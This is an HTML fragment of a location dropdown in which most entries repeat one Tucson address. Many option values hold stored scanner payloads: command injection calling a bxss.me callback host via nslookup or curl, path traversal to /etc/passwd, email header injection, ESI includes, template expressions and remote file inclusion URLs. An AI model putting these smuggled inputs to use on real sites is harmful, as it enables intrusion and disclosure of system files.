								    									<option value="2463">;(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)|(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)&(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2464">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2466">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2468">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2470">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2471">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2472">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2473">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2474">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2475">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2476">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2477">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2478">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2479">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2480">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2481">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2482">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2483">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2484">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2485">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2486">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2487">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2489">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2491">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2493">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2495">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2497">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2498">MmzHrrdb, echo mmlmqu$()\ jplxzh\nz^xyu||a #' &echo mmlmqu$()\ jplxzh\nz^xyu||a #|" &echo mmlmqu$()\ jplxzh\nz^xyu||a #, Tucson</option>
								    									<option value="2499">MmzHrrdb, &echo eaqjjs$()\ zzhrkm\nz^xyu||a #' &echo eaqjjs$()\ zzhrkm\nz^xyu||a #|" &echo eaqjjs$()\ zzhrkm\nz^xyu||a #, Tucson</option>
								    									<option value="2500">MmzHrrdb, 1930 E Grant Rd&echo bxvamw$()\ uajqqx\nz^xyu||a #' &echo bxvamw$()\ uajqqx\nz^xyu||a #|" &echo bxvamw$()\ uajqqx\nz^xyu||a #, Tucson</option>
								    									<option value="2501">MmzHrrdb, |echo urlfql$()\ qekpdc\nz^xyu||a #' |echo urlfql$()\ qekpdc\nz^xyu||a #|" |echo urlfql$()\ qekpdc\nz^xyu||a #, Tucson</option>
								    									<option value="2502">MmzHrrdb, 1930 E Grant Rd|echo abnyjg$()\ wpiqpb\nz^xyu||a #' |echo abnyjg$()\ wpiqpb\nz^xyu||a #|" |echo abnyjg$()\ wpiqpb\nz^xyu||a #, Tucson</option>
								    									<option value="2503">MmzHrrdb, (nslookup -q=cname hityxurkupxzdf1d2f.bxss.me||curl hityxurkupxzdf1d2f.bxss.me)), Tucson</option>
								    									<option value="2504">MmzHrrdb, $(nslookup -q=cname hitfssasaxstb73aef.bxss.me||curl hitfssasaxstb73aef.bxss.me), Tucson</option>
								    									<option value="2505">MmzHrrdb, &nslookup -q=cname hitdiwoudylxs2e829.bxss.me&'\"`0&nslookup -q=cname hitdiwoudylxs2e829.bxss.me&`', Tucson</option>
								    									<option value="2506">MmzHrrdb, &(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&'\"`0&(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&`', Tucson</option>
								    									<option value="2507">MmzHrrdb, |(nslookup -q=cname hitgddjmapgqf7bfa8.bxss.me||curl hitgddjmapgqf7bfa8.bxss.me), Tucson</option>
								    									<option value="2508">MmzHrrdb, `(nslookup -q=cname hitpcddikhhoo88cc9.bxss.me||curl hitpcddikhhoo88cc9.bxss.me)`, Tucson</option>
								    									<option value="2509">MmzHrrdb, ;(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)|(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)&(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me), Tucson</option>
								    									<option value="2510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2522">MmzHrrdb, 1930 E Grant Rd, echo gzvseg$()\ tnktuo\nz^xyu||a #' &echo gzvseg$()\ tnktuo\nz^xyu||a #|" &echo gzvseg$()\ tnktuo\nz^xyu||a #</option>
								    									<option value="2523">MmzHrrdb, 1930 E Grant Rd, &echo eqhzod$()\ trgzzo\nz^xyu||a #' &echo eqhzod$()\ trgzzo\nz^xyu||a #|" &echo eqhzod$()\ trgzzo\nz^xyu||a #</option>
								    									<option value="2524">MmzHrrdb, 1930 E Grant Rd, Tucson&echo irocde$()\ dtgpla\nz^xyu||a #' &echo irocde$()\ dtgpla\nz^xyu||a #|" &echo irocde$()\ dtgpla\nz^xyu||a #</option>
								    									<option value="2525">MmzHrrdb, 1930 E Grant Rd, |echo nbhypw$()\ rcquvv\nz^xyu||a #' |echo nbhypw$()\ rcquvv\nz^xyu||a #|" |echo nbhypw$()\ rcquvv\nz^xyu||a #</option>
								    									<option value="2526">MmzHrrdb, 1930 E Grant Rd, Tucson|echo kduoll$()\ mslqwn\nz^xyu||a #' |echo kduoll$()\ mslqwn\nz^xyu||a #|" |echo kduoll$()\ mslqwn\nz^xyu||a #</option>
								    									<option value="2527">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitglashtbjvvba462.bxss.me||curl hitglashtbjvvba462.bxss.me))</option>
								    									<option value="2528">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgturriozulab2c2.bxss.me||curl hitgturriozulab2c2.bxss.me)</option>
								    									<option value="2529">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&'\"`0&nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&`'</option>
								    									<option value="2530">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&'\"`0&(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&`'</option>
								    									<option value="2531">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitnsnplenbpa9f215.bxss.me||curl hitnsnplenbpa9f215.bxss.me)</option>
								    									<option value="2532">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitrdqqqufmwr2014d.bxss.me||curl hitrdqqqufmwr2014d.bxss.me)`</option>
								    									<option value="2533">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)|(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)&(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)</option>
								    									<option value="2534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2547">fzhHBz4J, 1930 E Grant Rd, Tucson</option>
								    									<option value="2548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2551">MmzHrrdb, pnMC3wMF, Tucson</option>
								    									<option value="2552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2553">MmzHrrdb, 1930 E Grant Rd, Wwr6rrdh</option>
								    									<option value="2554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2561">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2562">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2563">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2565">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2608">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="2609">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="2610">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="2611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2612">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="2613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2615">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2618">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="2619">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="2620">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="2621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2622">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="2623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2628">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2630">MmzHrrdb%0abcc:074625.504-17082.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2631">to@example.com>%0d%0abcc:074625.504-17083.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2632">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2636">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2638">MmzHrrdb, 1930 E Grant Rd%0abcc:074625.504-17090.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2639">MmzHrrdb, to@example.com>%0d%0abcc:074625.504-17091.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2640">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2642">MmzHrrdb, 1930 E Grant Rd, Tucson%0abcc:074625.504-17094.504.a7000.20412.2@bxss.me</option>
								    									<option value="2643">MmzHrrdb, 1930 E Grant Rd, to@example.com>%0d%0abcc:074625.504-17095.504.a7000.20412.2@bxss.me</option>
								    									<option value="2644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2646">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2648">, 1930 E Grant Rd, Tucson</option>
								    									<option value="2649">12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="2650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2656">MmzHrrdb, , Tucson</option>
								    									<option value="2657">MmzHrrdb, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, Tucson</option>
								    									<option value="2658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2660">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="2661">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡</option>
								    									<option value="2662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2665">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2667">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2669">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="2670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2671">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="2672">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2674">${9999042+9999135}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2678">MmzHrrdb, ${9999852+9999856}, Tucson</option>
								    									<option value="2679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2680">MmzHrrdb, 1930 E Grant Rd, ${10000107+9999045}</option>
								    									<option value="2681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2689">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2690">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2691">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="2692">http://bxss.me/t/fit.txt%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2693">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="2694">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2695">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2717">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, Tucson</option>
								    									<option value="2718">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, Tucson</option>
								    									<option value="2719">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="2720">MmzHrrdb, http://bxss.me/t/fit.txt%3F.jpg, Tucson</option>
								    									<option value="2721">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="2722">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="2723">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="2724">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2726">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2727">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2728">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2729">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2730">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2731">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</option>
								    									<option value="2732">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</option>
								    									<option value="2733">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="2734">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt%3F.jpg</option>
								    									<option value="2735">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="2736">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="2737">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="2738">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2745">dkRkUkVsbjI=, 1930 E Grant Rd, Tucson</option>
								    									<option value="2746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2747">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2748">MmzHrrdb&n999756=v946099, 1930 E Grant Rd, Tucson</option>
								    									<option value="2749">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2752">MmzHrrdb, 1930 E Grant Rd&n941560=v909632, Tucson</option>
								    									<option value="2753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2754">MmzHrrdb, 1930 E Grant Rd, Tucson&n994717=v987676</option>
								    									<option value="2755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2759">), 1930 E Grant Rd, Tucson</option>
								    									<option value="2760">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="2761">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="2762">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2767">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2771">MmzHrrdb, ), Tucson</option>
								    									<option value="2772">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="2773">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="2774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2777">MmzHrrdb, 1930 E Grant Rd, )</option>
